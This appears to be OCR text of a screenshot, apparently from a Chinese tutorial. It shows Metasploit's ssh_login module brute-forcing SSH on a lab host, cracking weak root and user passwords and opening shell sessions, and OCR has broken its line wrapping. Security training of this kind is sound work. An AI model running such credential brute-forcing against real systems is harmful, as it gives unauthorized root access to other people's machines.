 Metasploit Pro Console
File Edit View Help
msf auxiliary(ssh_login) > run
[*] 10.10.10.1:22 SSH - Starting bruteforce
[-] 10.10.10.1:22 SSH - Failed: 'root:root'
[+] 10.10.10.1:22 SSH - Success: 'root:12345678' 'uid=0(root) gid=0(root) 组=0(ro
ot) Linux ubuntu 3.13.0-32-generic #57~precise1-Ubuntu SMP Tue Jul 15 03:50:54 U
TC 2014 i686 i686 i386 GNU/Linux ' [
*] Command shell session 1 opened (172.16.16.4:11442 -> 10.10.10.1:22) at 2015-0
7-22 09:47:31 +0800 [
-] 10.10.10.1:22 SSH - Failed: 'hell:root' [
-] 10.10.10.1:22 SSH - Failed: 'hell:12345678' [
-] 10.10.10.1:22 SSH - Failed: 'hell:swing' [
-] 10.10.10.1:22 SSH - Failed: 'cadl:root' [
+] 10.10.10.1:22 SSH - Success: 'cadl:12345678' 'uid=1000(cadl) gid=1000(cadl) 组
=1000(cadl),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),109(lpadmin),124(samba
share) Linux ubuntu 3.13.0-32-generic #57~precise1-Ubuntu SMP Tue Jul 15 03:50:5
4 UTC 2014 i686 i686 i386 GNU/Linux ' [*
] Command shell session 2 opened (172.16.16.4:11525 -> 10.10.10.1:22) at 2015-07
-22 09:48:57 +0800 [-
] 10.10.10.1:22 SSH - Failed: 'users:root' [-
] 10.10.10.1:22 SSH - Failed: 'users:12345678' [-
] 10.10.10.1:22 SSH - Failed: 'users:swing' [*
] Scanned 1 of 1 hosts (100% complete) [*
] Auxiliary module execution completed
Ready 24x80
用户名爆破结果
用户名密码爆破
结果